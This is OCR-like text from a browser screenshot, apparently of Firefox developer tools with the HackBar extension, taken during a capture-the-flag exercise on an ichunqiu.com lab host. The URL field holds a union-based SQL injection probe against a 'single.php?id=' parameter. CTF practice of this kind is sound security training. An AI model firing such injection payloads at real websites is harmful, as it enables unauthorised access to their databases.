 2
4
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze1snkmg1wia23zk99t.cloudeci1.ichunqiu.com/
single.php?id=-3' union select 1,2,3,4,5,6,7,8,9--+
Split URL